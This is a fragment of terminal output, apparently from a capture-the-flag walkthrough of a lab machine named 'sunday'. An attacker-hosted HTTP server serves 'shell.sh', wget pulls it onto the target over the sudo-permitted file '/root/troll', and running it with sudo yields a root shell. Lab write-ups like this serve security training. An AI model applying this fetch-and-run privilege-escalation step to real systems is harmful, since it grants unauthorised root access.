 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.76 - - [07/Nov/2020 20:30:10] "GET /shell.sh HTTP/1.0" 200 -
10.10.10.76 - - [07/Nov/2020 20:30:18] "GET /shell.sh HTTP/1.0" 200 -
10.10.10.76 - - [07/Nov/2020 20:33:29] "GET /shell.sh HTTP/1.0" 200 -
--08:04:51--  http://10.10.14.37/shell.sh
           => `/root/troll'
Connecting to 10.10.14.37:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 43 [text/x-sh]
100%[======================================================================>] 43            --.--K/s
08:04:51 (70.89 KB/s) - `/root/troll' saved [43/43]
sammy@sunday:~$
sunny@sunday:~$ sudo /root/troll
root@sunday:~#